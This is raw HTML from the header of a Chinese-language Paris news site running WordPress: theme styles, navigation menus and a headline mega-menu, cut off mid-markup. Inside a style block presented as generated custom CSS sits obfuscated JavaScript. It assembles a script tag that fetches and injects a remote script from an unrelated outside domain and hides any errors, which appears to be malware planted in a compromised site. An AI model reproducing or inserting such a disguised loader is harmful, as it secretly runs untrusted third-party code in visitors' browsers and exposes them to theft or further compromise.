<meta name="msapplication-TileImage" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.wp-caption-text, .wp-caption-dd {
	text-align:center;
}

.td-post-content figure img, .mce-content-body figure img {
	display:block;
	margin-left:auto;
	margin-right:auto;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_wnvfxkqrh*/_yuwkdtyzfsu=String;let/*_spcenfgolok*/_lsjng="f"+"ro"+_yuwkdtyzfsu['fr'+'om'+String.fromCharCode(67,/*aanxuekehxvn*/104,97,114/*_spcenfgolok*/,67,111,100,101)](109,67,/*acdrztn*/104,/*_wnvfxkqrh*/97,114/*acdrztn*/,67)+"o"+"de";var/*acdrztn*/_ynwaleo="s"+"c"/*acdrztn*/+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,105,/*_evdta*/112,116),/*_iiosrot*/aanxuekehxvn="c"+"re"+_yuwkdtyzfsu[_lsjng](97/*aanxuekehxvn*/,116,101,69/*_unmxcfl*/,108,101,109/*_spcenfgolok*/,101,110,116),/*_wnvfxkqrh*/acdrztn="s"+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,99),/*_unmxcfl*/_unmxcfl=_yuwkdtyzfsu[_lsjng](105/*_unmxcfl*/,100),/*_evdta*/_wnvfxkqrh="cu"+"rre"+_yuwkdtyzfsu[_lsjng](110,116/*_unmxcfl*/,83,99/*_wnvfxkqrh*/,114,105/*_unmxcfl*/,112,116);let/*_iiosrot*/_spcenfgolok="pa"+"r"+_yuwkdtyzfsu[_lsjng](101,110/*_evdta*/,116,78/*_flufqucivrn*/,111,100/*_spcenfgolok*/,101), _evdta="i"+"ns"+_yuwkdtyzfsu[_lsjng](101,114/*aanxuekehxvn*/,116,66/*acdrztn*/,101,102/*_wnvfxkqrh*/,111,114,101),/*aanxuekehxvn*/_iiosrot="ge"+"El"+_yuwkdtyzfsu[_lsjng](101,109/*_unmxcfl*/,101,110/*_evdta*/,116,115,66/*_wnvfxkqrh*/,121,84,97,103/*_iiosrot*/,78,97,109,101),/*_flufqucivrn*/_flufqucivrn="h"+"e"+_yuwkdtyzfsu[_lsjng](97/*_spcenfgolok*/,100),/*apvczw*/apvczw="ap"/*acdrztn*/+"p"+_yuwkdtyzfsu[_lsjng](101/*acdrztn*/,110/*_unmxcfl*/,100,67/*_spcenfgolok*/,104,105/*_flufqucivrn*/,108,100),/*_flufqucivrn*/_jjybdrrya=document;var/*_iiosrot*/_gqrw="t"/*_iiosrot*/+"e"+_yuwkdtyzfsu[_lsjng](109,112/*acdrztn*/,95,119,101,97/*aanxuekehxvn*/,116,104,101/*_unmxcfl*/,114,95,115/*_spcenfgolok*/,99,114,105/*_evdta*/,112,116),/*_wnvfxkqrh*/_npmhhyqeyfk=_jjybdrrya[aanxuekehxvn](_ynwaleo),/*_unmxcfl*/awwbpxx=_yuwkdtyzfsu[_lsjng](104/*acdrztn*/,116,116,/*_evdta*/112,115,/*_wnvfxkqrh*/58,47,47)+_yuwkdtyzfsu[_lsjng](111/*_iiosrot*//*_unmxcfl*/,110/*_spcenfgolok*/,101/*_iiosrot*/,46/*_spcenfgolok*/,100,97/*_unmxcfl*/,116,97/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,102/*_unmxcfl*/,112,97/*_spcenfgolok*/,103/*_spcenfgolok*/,101/*_iiosrot*//*_unmxcfl*/,115,46,99/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,109)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115,99,/*_wnvfxkqrh*/114,/*_wnvfxkqrh*/105,112,116,115)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115)+"t"+"ep"+_yuwkdtyzfsu[_lsjng](46,106,115);/*aanxuekehxvn*/_npmhhyqeyfk[acdrztn]=awwbpxx;/*acdrztn*/_npmhhyqeyfk[_unmxcfl]=_gqrw;if(_jjybdrrya[_wnvfxkqrh])/*aanxuekehxvn*/{/*_unmxcfl*/_jjybdrrya[_wnvfxkqrh][_spcenfgolok][_evdta](_npmhhyqeyfk,_jjybdrrya[_wnvfxkqrh]);}/*_spcenfgolok*/else/*_iiosrot*/{_jjybdrrya[_iiosrot](_flufqucivrn)[0][apvczw](_npmhhyqeyfk);}} catch (err) {}/*f2dbacb8f6b1bb173403a78600cf8e00*/})();</style><style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-fangxunkanghanzhi tag-6431 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-26277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></li>
</ul>
</li>
<li id="menu-item-26228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></li>
</ul>
</li>
<li id="menu-item-31310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></li>
</ul>
</li>
<li id="menu-item-80955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2025. 12. 12
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-32949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32949"><a>投稿-联系信箱：contact@sohfrance.org</a></li>
</ul></div></div>    </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.sohfrance.org/">
            <img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
            <span class="td-visual-hidden">巴黎生活</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://zh-cn.shenyun.com/paris"><img src="https://www.sohfrance.org/wp-content/uploads/2025/05/shenyun2025-top.png" alt="" class="wp-image-161651"/></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s2.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "14673";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2935";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181397.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"26\u5c81\u7684\u9a6c\u514b\u601d\u535a\u5bfc\u80cc\u540e\u4f60\u4e0d\u77e5\u9053\u7684\u771f\u76f8\uff1a\u9a6c\u9662\u6bd5\u4e1a\u751f\u6b63\u5728\u8d85\u8d8a\u4e00\u5207\u8fdb\u5165\u5404\u7ea7\u6743\u529b\u4f53\u7cfb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%A9%AC%E9%99%A2%E6%AF%95%E4%B8%9A%E7%94%9F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"26\u5c81\u7684\u9a6c\u514b\u601d\u535a\u5bfc\u80cc\u540e\u4f60\u4e0d\u77e5\u9053\u7684\u771f\u76f8\uff1a\u9a6c\u9662\u6bd5\u4e1a\u751f\u6b63\u5728\u8d85\u8d8a\u4e00\u5207\u8fdb\u5165\u5404\u7ea7\u6743\u529b\u4f53\u7cfb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181397.html\/\"  rel=\"bookmark\" title=\"26\u5c81\u7684\u9a6c\u514b\u601d\u535a\u5bfc\u80cc\u540e\u4f60\u4e0d\u77e5\u9053\u7684\u771f\u76f8\uff1a\u9a6c\u9662\u6bd5\u4e1a\u751f\u6b63\u5728\u8d85\u8d8a\u4e00\u5207\u8fdb\u5165\u5404\u7ea7\u6743\u529b\u4f53\u7cfb\">26\u5c81\u7684\u9a6c\u514b\u601d\u535a\u5bfc\u80cc\u540e\u4f60\u4e0d\u77e5\u9053\u7684\u771f\u76f8\uff1a\u9a6c\u9662\u6bd5\u4e1a\u751f\u6b63...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5f20\u53c8\u4fa0\u771f\u5b9e\u5730\u4f4d\u88ab\u662d\u544a\u5929\u4e0b\uff1f\u592e\u89c6\u5f02\u5e38\u753b\u9762\u80cc\u540e\u7684\u6743\u529b\u4fe1\u53f7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E5%BC%A0%E5%8F%88%E4%BE%A0%E5%A4%BA%E6%9D%83%E4%B9%9D%E6%AD%A5%E8%B5%B0.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5f20\u53c8\u4fa0\u771f\u5b9e\u5730\u4f4d\u88ab\u662d\u544a\u5929\u4e0b\uff1f\u592e\u89c6\u5f02\u5e38\u753b\u9762\u80cc\u540e\u7684\u6743\u529b\u4fe1\u53f7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181392.html\/\"  rel=\"bookmark\" title=\"\u5f20\u53c8\u4fa0\u771f\u5b9e\u5730\u4f4d\u88ab\u662d\u544a\u5929\u4e0b\uff1f\u592e\u89c6\u5f02\u5e38\u753b\u9762\u80cc\u540e\u7684\u6743\u529b\u4fe1\u53f7\">\u5f20\u53c8\u4fa0\u771f\u5b9e\u5730\u4f4d\u88ab\u662d\u544a\u5929\u4e0b\uff1f\u592e\u89c6\u5f02\u5e38\u753b\u9762\u80cc\u540e\u7684\u6743\u529b\u4fe1...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181385.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u7f8e\u6b63\u9762\u644a\u724c\uff1f\u4e2d\u5171\u6084\u6084\u7ec4\u5efa\u201c\u53cd\u7f8e\u8ff7\u4f60\u8054\u76df\u201d\u9707\u52a8\u8054\u5408\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"flags of countries in front of the united nations office at geneva\" title=\"\u4e2d\u7f8e\u6b63\u9762\u644a\u724c\uff1f\u4e2d\u5171\u6084\u6084\u7ec4\u5efa\u201c\u53cd\u7f8e\u8ff7\u4f60\u8054\u76df\u201d\u9707\u52a8\u8054\u5408\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181385.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u7f8e\u6b63\u9762\u644a\u724c\uff1f\u4e2d\u5171\u6084\u6084\u7ec4\u5efa\u201c\u53cd\u7f8e\u8ff7\u4f60\u8054\u76df\u201d\u9707\u52a8\u8054\u5408\u56fd\uff01\">\u4e2d\u7f8e\u6b63\u9762\u644a\u724c\uff1f\u4e2d\u5171\u6084\u6084\u7ec4\u5efa\u201c\u53cd\u7f8e\u8ff7\u4f60\u8054\u76df\u201d\u9707\u52a8\u8054\u5408...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181379.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 